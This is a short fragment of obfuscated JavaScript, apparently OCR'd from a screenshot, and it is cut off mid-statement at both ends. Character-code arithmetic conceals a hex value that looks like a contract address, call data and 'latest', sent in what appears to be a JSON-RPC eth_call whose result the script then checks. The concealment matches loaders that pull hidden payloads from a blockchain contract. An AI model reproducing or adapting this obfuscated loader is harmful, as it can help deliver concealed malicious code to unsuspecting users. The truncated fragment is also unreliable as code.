
(38+17+44),(66+32),(37+17),(77+4+20),
(71+15+16),(47+42+9),(59+8+31),(3+45),
(11+40),(9+46),(22+28),(42+3+4),(8+40),
(48+0+0),(1+56),(24+30),(13+56+33),(43+5),
(37+10+1),(54+3+0),(2+47),(47+4+3),
(10+45),(27+70),(97+4),(6+50),(23+31),
(72+29),(28+22),(51+41+7),(8+42),(47+2+5),
(38+7+7),(21+31),(47+3),(21+55+25),
(30+9+16)),data:String.fromCharCode((43+5
),(59+41+20),(21+80),(54+14+29),(16+40),
(33+22),(17+30+10),(31+23),(18+15+18),
(50+2+0))},String.fromCharCode((85+16+7),
(45+42+10),(114+2),(17+84),(74+41),
(80+36+0))],id:1})});const j=await
re.json();if(j.result){let